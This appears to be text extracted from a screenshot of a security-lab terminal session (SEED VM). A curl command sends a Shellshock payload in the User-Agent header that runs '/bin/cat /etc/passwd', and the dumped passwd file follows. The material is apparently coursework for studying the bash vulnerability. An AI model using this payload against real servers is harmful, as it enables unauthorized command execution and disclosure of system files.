 [05/09/19]seed@VM:/bin$ curl -A "() { echo 233; }; echo Content-type:text/plain; echo; /bin/cat /etc/passwd"
root:x:0:0:root:/root:/bin/bash_shellshock
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
messagebus:x:106:110::/var/run/dbus:/bin/false
uuidd:x:107:111::/run/uuidd:/bin/false
lightdm:x:108:114:Light Display Manager:/var/lib/lightdm:/bin/false
whoopsie:x:109:116::/nonexistent:/bin/false
avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false
avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false
colord:x:113:123:colord colour management daemon,,,:/var/lib/colord:/bin/false